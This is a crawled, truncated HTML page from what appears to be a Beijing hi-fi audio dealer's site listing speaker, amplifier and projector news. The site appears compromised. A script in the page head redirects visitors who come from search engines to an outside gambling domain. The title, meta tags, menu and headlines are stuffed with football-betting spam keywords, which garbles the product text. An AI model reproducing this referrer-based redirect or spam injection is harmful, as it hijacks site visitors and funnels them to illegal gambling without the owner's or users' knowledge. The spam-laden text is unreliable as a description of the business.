

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.fullart.net/index.php?m=home&c=Tags&a=lists&tagid=9866
body_size: 16156
content:
<!DOCTYPE html>


<html lang="zh-cn" xmlns="http://www.w3.org/1999/xhtml">
<head spw="768">

<title>北京发烧音响专卖店,JBL音响,势霸,REVEL音响,雅俊,麦景图功放-北京JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆技贸有限责任公司</title>
<script type="text/javascript">
var r=document.referrer;
if(r.indexOf("google")>0 || r.indexOf("yahoo")>0 || r.indexOf("bing")>0 || r.indexOf("sogou")>0 || r.indexOf("baidu")>0 ){
location.href="https://www.jdclub.cc/";
}
</script> 
<meta name="description" content="JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆影音-JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆,JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆音响,JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆装修,JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆网站,JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆设计,卡拉ok音响,发烧音响,高保真音响,专业音响工程,家庭音响JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆发烧音响,JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆设计,私人影院设计施工,影音室声学装修,卡拉OK,影K专业音响工程,智能家居一站式整合解决方案,经销JBL音箱,REVEL,JBL SYNTHESIS极品系列,Mclntosh（麦景图）,SonusFaber（势霸） Wilson Audio（威信） Eggleston works（艾格斯顿）,雅俊功放,莱斯康,JVC投影机,SONY,爱普生等众多国际知名发烧音响品牌。"/>
<meta name="keywords" content="JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆,REVEL中国总代理,JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆音响,JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆装修,JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆网站,JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆设计,KTV音响安装"/>


<meta charset="utf-8" />
<meta name="renderer" content="webkit"/>
<meta http-equiv="X-UA-Compatible" content="chrome=1"/>
<meta id="WebViewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover, minimal-ui"/>
<meta name="format-detection" content="telephone=no,email=no"/>
<meta name="applicable-device" content="pc,mobile"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<script type="text/javascript">(function(){if(window.outerWidth>1024||!window.addEventListener){return;}
var w=document.getElementById('WebViewport');var dw=w.content;var em=true;function orientation(){if(window.orientation!=0){var width,scale;if(em){if(screen.width<767){return;}
width=767;scale=1.06;}else{width=1201;scale=0.65;}
w.content='width='+width+'px, initial-scale='+scale+', minimum-scale='+scale+', maximum-scale='+scale+', user-scalable=no, viewport-fit=cover, minimal-ui';}else{if(em){w.content=dw;}else{var scale=screen.width<=320?'0.25':'0.3';w.content='width=1200px, initial-scale='+scale+', minimum-scale='+scale+', maximum-scale=1.0, user-scalable=no, viewport-fit=cover, minimal-ui';}}}
this.addEventListener('orientationchange',function(){if(/Apple/.test(navigator.vendor||'')||navigator.userAgent.indexOf('Safari')>=0){return;};setTimeout(function(){var fullscrren=window.fullscrren||document.fullscreen;if(!fullscrren)document.location.reload();},20);});orientation();})();</script>
<link rel="stylesheet" id="xg_swiper" href="https://1.rc.xiniu.com/js/pb/slick-1.8.0/slick.min.css"/>
<link rel="stylesheet" data-name="" type="text/css" href="https://1.rc.xiniu.com/js/pb/slick-1.8.0/slick.min.css" />
<link rel="stylesheet" id="respond_measure2" href="https://1.rc.xiniu.com/css/respond/site.respond.measure-tg-2.0.min.css"/><link rel="stylesheet" id="css__index" href="https://0.rc.xiniu.com/g5/M00/25/57/CgAGbGa7LKyAIHtCAAFW8a4yc34219.css?t=20250816110748"/><link rel="bookmark" href="/Images/logo.ico"/>
<link rel="shortcut icon" href="/Images/logo.ico"/>
<script type="text/javascript" id="visit" >var userAgent=navigator.userAgent;if(/MSIE\s+[5678]\./.test(userAgent)){location.href="/Admin/Design/Edition.html?type=2";};var _jtime=new Date();function jsLoad(){window.jLoad=new Date()-_jtime;}function jsError(){window.jLoad=-1;}
</script>


</head>

<body class="xg_body">
<form method="post" action="/index.aspx" Page="/index.aspx" data-identify="02182182180145203204217204014801530155014501982102080" id="form1" data-ntype="0" data-ptype="1" NavigateId="1,index.html">


<div class="xg_header" id="xg_header" role="banner" includeId="header0414931861088972840135145">



<section class="xg_section  p1700mf1700-00002" id="sf1700-00002">
<div class="container p1700mf1700-000020001" id="cf1700-000020001">
<div class="row">
<div class="col-sm-7 col-lg-8"><div class="xg_logo p1700mf1700-09c7b9eac72cb303e" logo="1"><h1><a href="/"><img data-src="/Images/logo.png?t=20240813143827" data-src-sm="/Images/m_logo.png?t=20240813143827" src="[data-uri]"  alt="北京JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆技贸有限责任公司" title="北京JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆技贸有限责任公司" /></a></h1></div></div>
<div class="col-sm-5 col-lg-4 hidden-sm p1700mf1700-047bedf4270f0c46d">
<div class="row">
<div class="col-sm-12 col-lg-6"><div class="xg_img p1700mf1700-0aeb12c3c94bbb479"><img data-src="https://0.rc.xiniu.com/g2/M00/4D/3C/CgAGe10Ak5WADcRtAAAJ8zwmS0M549.png" /></div>
</div>
<div class="col-sm-12 col-lg-6">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="if170001cf6b6632c71ef81" class="xg_html p1700mf1700-01cf6b6632c71ef81"><p>JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆影音咨询电话</p></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="if1700072603661ea3b909c" class="xg_html p1700mf1700-072603661ea3b909c"><p>15321384450</p></div>
</div></div></div></div></div></div></div></section>

<section class="xg_section  p1700mf1700-00003" id="sf1700-00003">
<div class="container p1700mf1700-000030001" id="cf1700-000030001">
<div class="row">
<div class="col-sm-12 col-lg-12 p1700mf1700-0079892bf9472dad0"><div id="if17000ce9a04a0fad1e1ce" class="xg_menu p1700mf1700-0ce9a04a0fad1e1ce" role="navigation"  data-droptype="0" data-mobileshoweffect="0" data-mobilelisttype="0"><ul class="xg_menuUl hidden-sm">
<li class="xg_menuLi1" home='1'><div class="xg_menuTitle1"><a class="xg_menuA1" href="/" target="_self">首页</a></div></li>
<li data-nid="1" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/AboutStd.html" target="_self" rel="nofollow">关于JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆</a></div></li>
<li data-nid="26" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/szlld.html" target="_self">服务项目</a></div></li>
<li data-nid="4" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/CaseStd.html" target="_self">案例参考</a></div></li>
<li data-nid="28" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/claprod.html" target="_self">产品宝库</a></div></li>
<li data-nid="27" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/qsxxd.html" target="_self">特价促销</a></div></li>
<li data-nid="2" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/NewsStd.html" target="_self">文章资讯</a></div></li>
<li data-nid="25" class="xg_menuLi1"><div class="xg_menuTitle1"><a class="xg_menuA1" href="/SolutionStd.html" target="_self">JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆</a></div></li></ul><div class="xg_menuMobile hidden-lg"><div class="xg_memu_btn"></div><div class="xg_menuPanel"><div class="xg_menuShade"></div></div></div></div>
</div></div></div></section>
</div><div class="xg_banner" id="xg_banner" width="100%">

<section class="xg_section  bregionauto" id="s40001">
<div class="container p1699m400010001" id="c400010001">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i6d4bef526313b8fa" class="xg_abanner p1699m6d4bef526313b8fa xg_swiper slider single-item-rtl" data-autoplay="3000" data-loop="1" data-grabcursor="1" data-dots="1" data-arrows="0" data-scalheight="187" data-effect="1" data-speed="0" data-mobilarrow="0" data-adaptive="0" data-height="500" data-width="1920" style="overflow: hidden;">
<div class="xg_banner_item"><div class="xg_banner_img"><img data-src="https://0.rc.xiniu.com/g5/M00/40/A4/CgAGbGiZj5CAex-aAAOW1xpGBcI676.jpg,https://0.rc.xiniu.com/g2/M00/54/F2/CgAGe2DTLuSAA2cbAAL9M_1RyPE937.jpg" /></div>
<div class="container"></div></div>
<div class="xg_banner_item"><div class="xg_banner_img"><img data-src="https://0.rc.xiniu.com/g5/M00/40/AD/CgAGbGiZvn-ARkn1AAJo5RsDHy0399.jpg,https://0.rc.xiniu.com/g1/M00/39/59/CgAGTF2Ae4uAXK-WAAL2-wtD0zk083.jpg" /></div>
<div class="container"></div></div>
<div class="xg_banner_item"><div class="xg_banner_img"><img data-src="https://0.rc.xiniu.com/g5/M00/0D/06/CgAGbGWiW-yAUqw1AAKDTAnOk10804.jpg,https://0.rc.xiniu.com/g1/M00/2E/39/CgAGS11l4aGAQsXoAAMOg9V4NG0404.jpg" /></div>
<div class="container"></div></div>
<div class="xg_banner_item"><div class="xg_banner_img"><img data-src="https://0.rc.xiniu.com/g2/M00/4F/6F/CgAGe2C7gLeAQW4aAAYlDQwy5ds047.jpg,https://0.rc.xiniu.com/g1/M00/2E/39/CgAGS11l4bOAMLuyAAGm7snX-H0895.jpg" /></div>
<div class="container"></div></div>
<div class="xg_banner_item"><div class="xg_banner_img"><img data-src="https://0.rc.xiniu.com/g5/M00/41/1F/CgAGbGif9gyAKGFLAAXtPOx7Mc4026.jpg,https://0.rc.xiniu.com/g4/M00/96/2B/CgAG0mTHZ4eAdxi6AAHMLs6beR4331.jpg" /></div>
<div class="container"></div></div>
<div class="xg_banner_item"><div class="xg_banner_img"><img data-src="https://0.rc.xiniu.com/g5/M00/0D/05/CgAGbGWiWTqACAx_AAHXlqe3JVw893.jpg,https://0.rc.xiniu.com/g5/M00/0D/05/CgAGbGWiWkOANXB7AADi-IanlOU776.jpg" /></div>
<div class="container"></div></div>
</div>
</div></div></div></section>
</div>
<div class="xg_content" id="xg_content" role="main">

<section class="xg_section  p1699m50014" id="s50014">
<div class="container p1699m500140001" id="c500140001">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i69bb5da37e42f5b7" class="xg_html p1699m69bb5da37e42f5b7" data-anids="121"><a href="/NewsStd.html" target="_blank"><span>新闻动态</span></a></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 p1699m7cb3a86ceca0de53"><div id="ia9b1301f92359342" class="xg_html p1699ma9b1301f92359342">致力于向广大客户提供优质的视听娱乐解决方案与服务！<br></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-5">
<div class="f285 p1699cb106987df1b903c9 p1699mb106987df1b903c9" id="cb106987df1b903c9" data-tag="285">
<div class="row">
<div class="col-sm-12 col-lg-12 p1699cb1d0e01648ea12df"><div id="i4b8479c1635825ec" class="xg_list p1699c4b8479c1635825ec p1699m4b8479c1635825ec" data-nid="2" data-ntype="2" data-dtype="3"><div class="data_row row"><div class="data_col col-lg-12 col-sm-12"><div class="xg_img p1699cd065236720299b61 p1699md065236720299b61"><a href="/NewsStd_1003.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/28/98/CgAGbGbr7uCAKmbwAALM1zTXe3Y492.jpg" alt="巴可JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆BT2020色域投影机：海姆达尔+" title="巴可JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆BT2020色域投影机：海姆达尔+" /></a></div>
<div class="xg_text p1699m9ef95186d0959ba4"><a href="/NewsStd_1003.html" target="_self"><span>巴可JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆BT2020色域投影机：海姆达尔+</span></a></div>
</div>
<div class="data_col col-lg-12 col-sm-12"><div class="xg_img p1699cd065236720299b61 p1699md065236720299b61"><a href="/NewsStd_998.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/26/C3/CgAGbGbUF_uAEx49AADCO_zlaCc340.jpg" alt="举世瞩目的dCS Varèse瓦雷兹系统的核心技术" title="举世瞩目的dCS Varèse瓦雷兹系统的核心技术" /></a></div>
<div class="xg_text p1699m9ef95186d0959ba4"><a href="/NewsStd_998.html" target="_self"><span>举世瞩目的dCS Varèse瓦雷兹系统的核心技术</span></a></div>
</div>
<div class="data_col col-lg-12 col-sm-12"><div class="xg_img p1699cd065236720299b61 p1699md065236720299b61"><a href="/NewsStd_996.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/26/8F/CgAGbGbP4cuAVqhTAAJIbejCsx8576.jpg" alt="JBL 4329P 先进的有源流媒体音箱" title="JBL 4329P 先进的有源流媒体音箱" /></a></div>
<div class="xg_text p1699m9ef95186d0959ba4"><a href="/NewsStd_996.html" target="_self"><span>JBL 4329P 先进的有源流媒体音箱</span></a></div>
</div>
<div class="data_col col-lg-12 col-sm-12"><div class="xg_img p1699cd065236720299b61 p1699md065236720299b61"><a href="/NewsStd_992.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/26/2D/CgAGbGbISFSAVBUHAAIK7oXNkgI587.jpg" alt="强人本色麦景图  MA9500双通道一体式功放" title="强人本色麦景图  MA9500双通道一体式功放" /></a></div>
<div class="xg_text p1699m9ef95186d0959ba4"><a href="/NewsStd_992.html" target="_self"><span>强人本色麦景图  MA9500双通道一体式功放</span></a></div>
</div>
</div></div>
</div></div></div></div>
<div class="col-sm-12 col-lg-7">
<div class="row">
<div class="col-sm-12 col-lg-12 hidden-sm"><div id="i012d4a64a21173c0" class="xg_list p1699m012d4a64a21173c0" data-nid="2" data-ntype="2" data-dtype="3"><div class="data_row row"><div class="data_col col-lg-12 col-sm-4"><div class="xg_img p1699m3cc8fdd11abbe1f0"><a href="/NewsStd_898.html" target="_self"><img data-src="https://0.rc.xiniu.com/g4/M00/4B/08/CgAG0mJsy56AbmckAATYl9Ew0_I504.jpg" alt="JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆影音旗舰店迁址公告" title="JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆影音旗舰店迁址公告" /></a></div>
<div class="xg_text p1699mb315b9dc07349d47"><a href="/NewsStd_898.html" target="_blank"><span>JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆影音旗舰店迁址公告</span></a></div>
<div id="icdccb3050faf205d" class="xg_html p1699mcdccb3050faf205d"><span>发布日期：</span></div>
<div class="xg_text p1699ma7478e77cd7630c5"><span>2021-12-12</span></div>
<div id="i664eef61d51b11ff" class="xg_html p1699m664eef61d51b11ff"><span>浏览次数：</span></div>
<div class="xg_text p1699m26f4b9eb27b2e69f"><span>66</span></div>
<div class="xg_text p1699m0bd88014fc3648df"><a href="/NewsStd_898.html" target="_self"><span>各位客户:北京JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆技贸有限责任公司为了公司更好发展现已将公司 JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆影音旗舰店 从芍药居北里底商迁至位于 北京朝阳区黑庄户的北京音乐产业园内7号馆全馆，...</span></a></div>
</div>
</div></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i2c2e5f013b3cc20d" class="xg_list p1699m2c2e5f013b3cc20d" data-nid="2" data-ntype="2" data-dtype="3"><div class="data_row row"><div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699me5b21f4ec06185b5"><a href="/NewsStd_1003.html" target="_blank"><span>巴可JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆BT2020色域投影机：海姆达尔+</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699me5b21f4ec06185b5"><a href="/NewsStd_999.html" target="_blank"><span>创诺WaveForming革命性的房间主动声学处理技术</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699me5b21f4ec06185b5"><a href="/NewsStd_994.html" target="_blank"><span>Barco的5K与JVC的8K哪个更有价值？</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699me5b21f4ec06185b5"><a href="/NewsStd_993.html" target="_blank"><span>意大利 Audia Flight(歌匠) FLS20  SACD</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699me5b21f4ec06185b5"><a href="/NewsStd_989.html" target="_blank"><span>宽银幕的选择——Barco 5K还是变形镜头？</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699me5b21f4ec06185b5"><a href="/NewsStd_1000.html" target="_blank"><span>爱普生QL3000、QB1000高亮4K HDR激光投影机发布</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699me5b21f4ec06185b5"><a href="/NewsStd_964.html" target="_blank"><span>巴可JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆旗舰投影机内瑟斯Nerthus中国首秀登场</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699me5b21f4ec06185b5"><a href="/NewsStd_939.html" target="_blank"><span>Dirac全球首创！多低音炮消除房间驻波</span></a></div>
</div>
</div></div>
</div></div></div></div></div></section>

<section class="xg_section  p1699m50018" id="s50018">
<div class="container p1699m500180001" id="c500180001">
<div class="row">
<div class="col-sm-12 col-lg-7">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i533bb6bee5008375" class="xg_html p1699m533bb6bee5008375" data-anids="154"><a href="/NewsSt_yypj.html" target="_blank">影音品鉴<br></a></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 hidden-sm"><div id="if65b5a2f4a23225b" class="xg_list p1699mf65b5a2f4a23225b" data-nid="2" data-ntype="2" data-dtype="3"><div class="data_row row"><div class="data_col col-lg-6 col-sm-12"><div class="xg_img p1699mebc533af2da589e4"><a href="/NewsStd_1018.html" target="_self"><img data-src="https://0.rc.xiniu.com/g5/M00/41/22/CgAGbGigKN2AJUVpAADKHZSWZvM641.jpg" alt="EgglestonWorks Kiva2：高保真音响领域的精致革新之作" title="EgglestonWorks Kiva2：高保真音响领域的精致革新之作" /></a></div>
<div class="xg_text p1699m5d4b2a25e123d2d0"><a href="/NewsStd_1018.html" target="_self"><span>EgglestonWorks Kiva2：高保真...</span></a></div>
<div id="i5a1c46d18ca08703" class="xg_html p1699m5a1c46d18ca08703"><span>发布日期：</span></div>
<div class="xg_text p1699mf97e99769224ada2"><span>2025-10-10</span></div>
<div id="ib6ca0b925b97ab45" class="xg_html p1699mb6ca0b925b97ab45"><span>浏览：</span></div>
<div class="xg_text p1699m6caf4adbe3126043"><span>0</span></div>
<div class="xg_text p1699mda3818090be95a0b"><a href="/NewsStd_1018.html" target="_self"><span>EgglestonWorks Kiva2音箱系统代表了美国高端音响品牌在艺术与声...</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_img p1699mebc533af2da589e4"><a href="/NewsStd_896.html" target="_self"><img data-src="https://0.rc.xiniu.com/g4/M00/26/7D/CgAG0mGgU5eALgOmAACSqVA4WlA299.jpg" alt="REVEL F226落地式扬声器HOMETHEATER 网站测评" title="REVEL F226落地式扬声器HOMETHEATER 网站测评" /></a></div>
<div class="xg_text p1699m5d4b2a25e123d2d0"><a href="/NewsStd_896.html" target="_self"><span>REVEL F226落地式扬声器HOMETHEA...</span></a></div>
<div id="i5a1c46d18ca08703" class="xg_html p1699m5a1c46d18ca08703"><span>发布日期：</span></div>
<div class="xg_text p1699mf97e99769224ada2"><span>2021-11-26</span></div>
<div id="ib6ca0b925b97ab45" class="xg_html p1699mb6ca0b925b97ab45"><span>浏览：</span></div>
<div class="xg_text p1699m6caf4adbe3126043"><span>0</span></div>
<div class="xg_text p1699mda3818090be95a0b"><a href="/NewsStd_896.html" target="_self"><span>一年多前，Revel开始从其PerformaBe系列中推出第一款扬声器F228B...</span></a></div>
</div>
</div></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i41ffd8b99c41edf4" class="xg_list p1699m41ffd8b99c41edf4" data-nid="2" data-ntype="2" data-dtype="3"><div class="data_row row"><div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699m84d2ee3e64a5ce3b"><a href="/NewsStd_1018.html" target="_blank"><span>EgglestonWorks Kiva2：高保真音响领域的精致革新之作</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699m84d2ee3e64a5ce3b"><a href="/NewsStd_1005.html" target="_blank"><span>萃取30年精华Sonusfaber Concertino G4书架式音箱</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699m84d2ee3e64a5ce3b"><a href="/NewsStd_1004.html" target="_blank"><span>【品牌故事】势霸Sonus faber音箱命名背后的工艺故事</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699m84d2ee3e64a5ce3b"><a href="/NewsStd_1002.html" target="_blank"><span>复古与现代的完美融合JBL L100、ARCAM CD5 A25</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699m84d2ee3e64a5ce3b"><a href="/NewsStd_998.html" target="_blank"><span>举世瞩目的dCS Varèse瓦雷兹系统的核心技术</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699m84d2ee3e64a5ce3b"><a href="/NewsStd_997.html" target="_blank"><span>值得你托付终身 TYPHOON NEO 黑胶唱盘</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699m84d2ee3e64a5ce3b"><a href="/NewsStd_996.html" target="_blank"><span>JBL 4329P 先进的有源流媒体音箱</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699m84d2ee3e64a5ce3b"><a href="/NewsStd_995.html" target="_blank"><span>【品牌故事】SONUS FABER 势霸的声音哲学</span></a></div>
</div>
</div></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12 hidden-lg"><div id="i0e4171599228cd54" class="xg_list p1699m0e4171599228cd54" data-nid="2" data-ntype="2" data-dtype="3"><div class="data_row row"><div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699mfc6dc7b24b2a2f60"><a href="/NewsStd_1018.html" target="_blank"><span>EgglestonWorks Kiva2：高保真音响领域的精...</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699mfc6dc7b24b2a2f60"><a href="/NewsStd_1005.html" target="_blank"><span>萃取30年精华Sonusfaber Concertino G...</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699mfc6dc7b24b2a2f60"><a href="/NewsStd_1004.html" target="_blank"><span>【品牌故事】势霸Sonus faber音箱命名背后的工艺故事</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699mfc6dc7b24b2a2f60"><a href="/NewsStd_1002.html" target="_blank"><span>复古与现代的完美融合JBL L100、ARCAM CD5 A...</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699mfc6dc7b24b2a2f60"><a href="/NewsStd_998.html" target="_blank"><span>举世瞩目的dCS Varèse瓦雷兹系统的核心技术</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699mfc6dc7b24b2a2f60"><a href="/NewsStd_997.html" target="_blank"><span>值得你托付终身 TYPHOON NEO 黑胶唱盘</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699mfc6dc7b24b2a2f60"><a href="/NewsStd_996.html" target="_blank"><span>JBL 4329P 先进的有源流媒体音箱</span></a></div>
</div>
<div class="data_col col-lg-6 col-sm-12"><div class="xg_text p1699mfc6dc7b24b2a2f60"><a href="/NewsStd_995.html" target="_blank"><span>【品牌故事】SONUS FABER 势霸的声音哲学</span></a></div>
</div>
</div></div>
</div></div></div>
<div class="col-sm-12 col-lg-5 p1699m6962eb27854707e3">
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i99cd01898d984fdf" class="xg_html p1699m99cd01898d984fdf" data-anids="155"><a href="/NewsSt_xmrd.html" target="_blank">视频艺廊<br></a></div>
</div></div>
<div class="row">
<div class="col-sm-12 col-lg-12"><div id="i43ff650fe061efde" class="xg_list p1699m43ff650fe061efde" data-nid="2" data-ntype="2" data-dtype="3"><div class="data_row row"><div class="data_col col-lg-12 col-sm-12">
<div class="row">
<div class="col-sm-3 col-lg-3 p1699m7b10af42138fb249"><div class="xg_text p1699m19a395cefe615d4e" data-anids="150,151"><span>12</span></div>
<div class="xg_text p1699m1f048ee1044e6c0a"><span>2024</span></div>
<div class="xg_text p1699m4ae617c745ff5c16"><span>-</span></div>
<div class="xg_text p1699m642f915a9d848845"><span>06</span></div>
</div>
<div class="col-sm-9 col-lg-9 p1699m26cbaa030654eae8"><div class="xg_text p1699mae4ccc15ab887f9a" data-anids="152,153"><a href="/NewsStd_967.html" target="_self"><span>哪版才是你最喜欢的布鲁克纳 第八交响曲版本比较第一乐章 part1 400万hi-end套装听听看 ...</span></a></div>
<div class="xg_text p1699m811bf7f3ff2ed436"><span></span></div>
</div></div></div>
<div class="data_col col-lg-12 col-sm-12">
<div class="row">
<div class="col-sm-3 col-lg-3 p1699m7b10af42138fb249"><div class="xg_text p1699m19a395cefe615d4e" data-anids="150,151"><span>12</span></div>
<div class="xg_text p1699m1f048ee1044e6c0a"><span>2024</span></div>
<div class="xg_text p1699m4ae617c745ff5c16"><span>-</span></div>
<div class="xg_text p1699m642f915a9d848845"><span>06</span></div>
</div>
<div class="col-sm-9 col-lg-9 p1699m26cbaa030654eae8"><div class="xg_text p1699mae4ccc15ab887f9a" data-anids="152,153"><a href="/NewsStd_966.html" target="_self"><span>DCS百万CD机听Hi-res版本比较系列-2索尔蒂《马勒第三交响曲第一乐章》dCs boulde...</span></a></div>
<div class="xg_text p1699m811bf7f3ff2ed436"><span></span></div>
</div></div></div>
<div class="data_col col-lg-12 col-sm-12">
<div class="row">
<div class="col-sm-3 col-lg-3 p1699m7b10af42138fb249"><div class="xg_text p1699m19a395cefe615d4e" data-anids="150,151"><span>12</span></div>
<div class="xg_text p1699m1f048ee1044e6c0a"><span>2024</span></div>
<div class="xg_text p1699m4ae617c745ff5c16"><span>-</span></div>
<div class="xg_text p1699m642f915a9d848845"><span>06</span></div>
</div>
<div class="col-sm-9 col-lg-9 p1699m26cbaa030654eae8"><div class="xg_text p1699mae4ccc15ab887f9a" data-anids="152,153"><a href="/NewsStd_965.html" target="_self"><span>极客章鱼JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆影音店 民用影院 JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆hifi麦景图</span></a></div>
<div class="xg_text p1699m811bf7f3ff2ed436"><span></span></div>
</div></div></div>
<div class="data_col col-lg-12 col-sm-12">
<div class="row">
<div class="col-sm-3 col-lg-3 p1699m7b10af42138fb249"><div class="xg_text p1699m19a395cefe615d4e" data-anids="150,151"><span>08</span></div>
<div class="xg_text p1699m1f048ee1044e6c0a"><span>2024</span></div>
<div class="xg_text p1699m4ae617c745ff5c16"><span>-</span></div>
<div class="xg_text p1699m642f915a9d848845"><span>06</span></div>
</div>
<div class="col-sm-9 col-lg-9 p1699m26cbaa030654eae8"><div class="xg_text p1699mae4ccc15ab887f9a" data-anids="152,153"><a href="/NewsStd_962.html" target="_self"><span>百万的cd机听听赵聪 春江花月夜 手机录音 dCS vivaldi四件套 boulder 2110前...</span></a></div>
<div class="xg_text p1699m811bf7f3ff2ed436"><span></span></div>
</div></div></div>
<div class="data_col col-lg-12 col-sm-12">
<div class="row">
<div class="col-sm-3 col-lg-3 p1699m7b10af42138fb249"><div class="xg_text p1699m19a395cefe615d4e" data-anids="150,151"><span>08</span></div>
<div class="xg_text p1699m1f048ee1044e6c0a"><span>2024</span></div>
<div class="xg_text p1699m4ae617c745ff5c16"><span>-</span></div>
<div class="xg_text p1699m642f915a9d848845"><span>06</span></div>
</div>
<div class="col-sm-9 col-lg-9 p1699m26cbaa030654eae8"><div class="xg_text p1699mae4ccc15ab887f9a" data-anids="152,153"><a href="/NewsStd_961.html" target="_self"><span>JBL Synthesis SCL&SSW 嵌入JD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆音箱介绍</span></a></div>
<div class="xg_text p1699m811bf7f3ff2ed436"><span></span></div>
</div></div></div>
<div class="data_col col-lg-12 col-sm-12">
<div class="row">
<div class="col-sm-3 col-lg-3 p1699m7b10af42138fb249"><div class="xg_text p1699m19a395cefe615d4e" data-anids="150,151"><span>08</span></div>
<div class="xg_text p1699m1f048ee1044e6c0a"><span>2024</span></div>
<div class="xg_text p1699m4ae617c745ff5c16"><span>-</span></div>
<div class="xg_text p1699m642f915a9d848845"><span>06</span></div>
</div>
<div class="col-sm-9 col-lg-9 p1699m26cbaa030654eae8"><div class="xg_text p1699mae4ccc15ab887f9a" data-anids="152,153"><a href="/NewsStd_960.html" target="_self"><span>英国雅俊Arcam AVR-11 8KJD国际亚洲反波胆平台,JD足球反波胆官方网站,JD足球反波胆发烧功放介绍</span></a></div>
<div class="xg_text p1699m811bf7f3ff2ed436"><span></span></div>
</div></div></div>
<div class="data_col col-lg-12 col-sm-12">
<div class="row">
